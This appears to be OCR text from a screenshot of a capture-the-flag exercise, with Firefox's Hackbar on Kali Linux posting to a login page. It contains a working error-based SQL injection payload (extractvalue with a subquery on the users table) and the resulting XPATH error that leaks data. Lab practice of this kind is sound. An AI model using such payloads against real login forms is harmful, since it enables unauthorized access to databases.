 Applications Places Firefox ESR Sun 11:07 1
Task for you - Mozilla Firefox
Task for you sql inj select limit — Янд SQL: SELECT LIMIT Stat
errsql.myctf.ru
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Hackbar
Encryption Encoding
Load Split Run
http://errsql.myctf.ru/
Enable Post data
login=admin' and
extractvalue(0x0a,concat(0x0a,(select
count(id) from users))) -- 123
Enable Referer
Power by mxcx@fosec.vn
XPATH syntax error: ' 1'
Do it
Don't worry be happy !
Login
Password
Inspector Console Debugger Style Editor Performance Memory Network Storage
Filter output Persist Logs
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]